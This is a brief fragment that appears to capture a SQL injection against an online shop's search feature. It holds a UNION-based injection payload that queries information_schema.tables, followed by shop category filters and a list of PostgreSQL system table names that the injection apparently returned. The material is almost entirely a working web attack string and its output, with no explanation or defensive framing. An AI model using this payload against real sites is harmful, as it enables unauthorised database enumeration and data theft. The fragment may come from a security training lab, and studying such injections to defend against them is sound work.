 ' UNION SELECT NULL,table_name FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies